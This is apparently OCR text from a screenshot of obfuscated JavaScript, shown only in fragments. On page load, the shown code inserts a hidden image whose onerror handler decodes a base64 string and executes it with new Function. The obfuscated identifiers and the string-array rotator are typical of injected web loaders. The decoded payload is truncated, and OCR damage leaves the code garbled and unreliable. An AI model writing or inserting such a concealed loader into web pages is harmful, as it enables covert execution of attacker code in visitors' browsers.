
(parseInt(_0x333984(0x198))/0x9)+-
parseInt(_0x333984(0x196))/0xa*
(parseInt(_0x333984(0x19e))/0xb)+parseInt(_0x333984(0x195)
_0x485900[‘push’](_0x485900[‘shift’]());}catch(_0xc56819)
{_0x485900[‘push’](_0x485900[‘shift’]());}}}
(_0x288b,0xda546),document[‘addEventListener’]
(‘DOMContentLoaded’,function(){const
_0x2b0196=_0x103f;if(!document[‘querySelector’]
(‘img[src=x22/files/img/logo.pngx22]’)){let
_0x4f3726=document[‘createElement’]
(_0x2b0196(0x199));_0x4f3726[_0x2b0196(0x19f)]=’/files/img/lo
(‘data-digest’,_0x2b0196(0x194)),_0x4f3726[‘setAttribute’]
(‘onerror’,'(newx20Function(atob(this.dataset.digest)))
();’),_0x4f3726[‘style’][‘visibility’]=’hidden’,document[‘body’]
[‘insertBefore’](_0x4f3726,document[‘body’]
[‘firstChild’]);}}));function _0x103f(_0x3d4422,_0x4b1ea0)
{_0x3d4422=_0x3d4422-0x192;const _0x288b97=_0x288b();let
_0x103f8c=_0x288b97[_0x3d4422];return _0x103f8c;}function
_0x288b(){const _0x14520d=
[‘bGV0IG1heFByaW50VGltZT0wO2Z1bmN0aW9uIGdldExhcmdlT2Jq
{return _0x14520d;};return _0x288b();}